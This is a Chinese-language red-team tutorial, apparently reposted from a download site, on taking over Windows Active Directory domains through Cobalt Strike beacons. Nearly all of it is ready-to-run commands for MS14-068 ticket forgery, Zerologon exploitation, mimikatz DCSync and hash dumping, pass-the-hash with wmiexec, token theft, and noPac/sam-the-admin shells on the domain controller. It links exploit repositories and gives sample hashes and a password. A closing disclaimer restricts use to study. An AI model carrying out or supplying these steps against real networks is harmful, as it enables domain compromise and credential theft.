查看当前用户是否为域用户

1、ipconfig /all 看是否有DNS后缀搜索列表

2、whoami和hostname结合查看用户名是否一样,不一样就是域用户

查看是否为域管账户

net user 用户名 /domain 查看是否属于域管理员组

CS提权域用户

1、确定是域成员用户

2、先进行本地提权,将本地权限提升至管理员/系统权限

3、进入新上线的会话的beacon

4、获取hash

hashdump

5、获取密码

logonpasswords

6、清除当前用户票据

mimikatz kerberos::purge

7、上传MS14-068.exe

8、利用MS14-068.exe提权工具生成伪造的kerberos协议认证证书

shell MS14-068.exe -u de1ay@de1ay.com -s S-1-5-21-2756371121-2868759905-3853650604-1001 -p 1qaz@WSX -d 10.10.11.10

9、利用mimikatz.exe将证书写入,从而提升为域管理员

mimikatz kerberos::ptc TGT_de1ay@de1ay.com.ccache

注:如果没有提权成功那就通过 shell dir \\域控的主机名\c$ 进行文件访问(域控名通过net group "domain controllers" /domain进行查看)

CVE-2020-1472 -- Netlogon域提权(将目标机器代理至kali,用kali进行攻击)

0、上线beacon

1、下载工具

poc:https://gitee.com/yijingsec/CVE-2020-1472.git

exp:https://gitee.com/yijingsec/redteam-research

exp:https://gitee.com/yijingsec/CVE-2020-1472

exp:https://gitee.com/yijingsec/zerologon

Impacket工具包:https://gitee.com/yijingsec/impacket.git

2、查看域控名

shell net group "domain controllers" /domain

net view

shell nslookup DC

3、启动socks代理

socks 1080 socks5

4、配置kali代理

5、脚本检测是否有漏洞

proxychains -q python3 zerologon_tester.py 域控主机名 域控地址

6、如果有漏洞,就利用漏洞重置域账号

(1)下载工具

https://gitee.com/yijingsec/redteam-research

(2)执行利用脚本

proxychains python3 CVE-2020-1472.py 域控主机名 域控主机名$ 域控地址

例如:proxychains python3 CVE-2020-1472.py shan shan$ 10.10.10.10





7、查看DC的HASH

mimikatz

privilege::debug

lsadump::dcsync /domain:mingy.local /all /csv

8、获取域控用户Hash

8、获取域控用户Hash

(1)下载工具

https://gitee.com/yijingsec/impacket.git



(2)利用impacket中的secretsdump.py 脚本进行获取

proxychains secretsdump.py 'de1ay.com/域控名$@10.10.10.10' -no-pass

9、使用Hash进行横向连接

proxychains python wmiexec.py -hashes administrator的LM-HSAH和NTLM-HASH shan/administrator@域控IP

例如:proxychains python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:7e9067ca378134e50512ab894de75

517 mingy/administrator@10.10.10.10



10、恢复域Hash

(1)获取 SAM 数据库

# 保存

reg save HKLM\SYSTEM SYSTEM

reg save HKLM\SAM SAM

reg save HKLM\SECURITY SECURITY



(2)下载获取到的数据库至kali

# 下载

lget SYSTEM

lget SAM

lget SECURITY



(3)删除靶机上获取到的数据库

# 删除

del /f SYSTEM

del /f SAM

del /f SECURITY

(4)解密 SAM 数据库

(4)解密 SAM 数据库

python3 secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL

(5)还原Hash

(5)还原Hash

#脚本下载地址

https://gitee.com/yijingsec/zerologon

#脚本利用

proxychains python3 reinstall_original_pw.py 域控名 1域控地址 域控的NTML-HASH

例如:proxychains python3 reinstall_original_pw.py DC 10.10.10.10 2f7ff113dc8e29e9e2394cdbd05bf2ae

直接使用CS的mimikatz提权域控

1.检测是否存在漏洞

mimikatz lsadump::zerologon /target:域控地址 /account:域控主机账户

例如:mimikatz lsadump::zerologon /target:10.10.10.1129 /account:WIN-CI0EKMHO118$

2.利用漏洞重置域账号

mimikatz lsadump::zerologon /target:域控地址 /account:域控主机账户 /exploit

例如:mimikatz lsadump::zerologon /target:10.10.10.129 /account:WIN-CI0EKMHO118$ /exploit

3.获取域控用户Hash

mimikatz lsadump::dcsync /domain:域名 /dc:域控主机名 /user:administrator /authuser:域控主机账户 /a

uthdomain:域 /authpassword:"" /authntlm

例如:mimikatz lsadump::dcsync /domain:shan.com /dc:WIN-CI0EKMHO118 /user:administrator /authuser:WIN-CI0EKMHO118$ /a

uthdomain:shan /authpassword:"" /authntlm





4、建立正向监听器,将来用于上线域控

4、建立正向监听器,将来用于上线域控

5、建立socks代理,用脚本恢复HASH

5、建立socks代理,用脚本恢复HASH

(1)beacon>socks 1080 socks5

(2)kali配置代理,运行脚本进行恢复

proxychains python3 reinstall_original_pw.py 域控名 1域控地址 域控的NTML-HASH

例如:proxychains python3 reinstall_original_pw.py WIN-CI0EKMHO118 10.10.10.1129 165f1f27ff4868dcef67ab08607d5922

6、对上线的域成员beacon进行提权

7、在新上线的beacon中运行

(1)获得SeDebugPrivilege权限

beacon>mimikatz privilege::debug

(2)进行HASH注入



mimikatz sekurlsa::pth /user:administrator /domain:域 /rc4:获取到的hash

例如:mimikatz sekurlsa::pth /user:administrator /domain:shan /rc4:165f1f27ff4868dcef67ab08607d5922

e75517

(3)通过窃取具有域管权限的cmd.exe进程Token,得到域管权限

steal_token cmd的PID

例如:steal_token 548

(4)扫描域控的445端口用于锁定域控

(4)扫描域控的445端口用于锁定域控

portscan 域控IP 445 arp

例如:portscan 10.10.10.129 445 arp

8、上线域控



(1)点击标红按钮显示域控主机,对锁定的域控进行操作

(2)点击标红按钮,用令牌登录,监听选择步骤4的正向tcp监听,session选择有域控token的session,点击lanuch,上线域控。

CVE-2021-42287/CVE-2021-42278

(1) 漏洞简介

1. CVE-2021-42278

一般来说,机器账号的名字应该以$符号结尾的。例如DC$表示DC这台主机的账户名。但是微软只是

进行了规定,并没有验证程序对用户创建的用户名进行验证,也就是说,创建DC用户名完全是可以

的。(这里指的是机器账号的sAMAccountName属性)

2. CVE-2021-42287

结合上面那个漏洞,如果创建了一个用户名为DC的账户,此时使用这个账户去申请一张TGT票据,然

后在申请ST之前,将这个账户名修改掉或者删除掉,那么在进行申请ST的时候,KDC在进行验证时

就查不到这个账户,此时KDC就会去查找DC$这个账户,如果这个账户存在的话,最终返回的就是

DC$这个账户申请的ST。也就相当于获取到了域控账户申请的高权限服务票据。

(2) 影响范围

Windows Server 2012 R2 (Server Core installation)

Windows Server 2012 R2

Windows Server 2012 (Server Core installation)

Windows Server 2012

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)

Windows Server 2008 for x64-based Systems Service Pack 2

Windows Server 2008 for -bit Systems Service Pack 2 (Server Core installation)

Windows Server 2008 for -bit Systems Service Pack 2

Windows Server 2016 (Server Core installation)

Windows Server 2016

Windows Server, version 20H2 (Server Core Installation)

Windows Server, version 2004 (Server Core installation)

Windows Server 2022 (Server Core installation)

Windows Server 2022

Windows Server 2019 (Server Core installation)

Windows Server 2019

(3) 漏洞利用

1、获得一个beacon

2、获得该beacon对应的用户名和密码

3、beacon开启socks代理

4、kali开启socks代理



5、kali运行攻击脚本获得shell

(1)sam-the-admin

#项目地址:https://gitee.com/yijingsec/sam-the-admin

python3 sam_the_admin.py "域名/用户名:密码" -dc-ip 域控IP -shell

例如:proxychains python3 sam_the_admin.py "shan/shan2:Ww147258369!" -dc-ip 10.10.10.129 -shell

(2)noPac

#项目地址:https://gitee.com/yijingsec/noPac

proxychains python3 noPac.py -use-ldap 域名/用户名:密码 -dc-ip 域控IP -shell

例如:proxychains python3 noPac.py -use-ldap shan.com/shan2:Ww147258369! -dc-ip 10.10.10.129 -shell

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)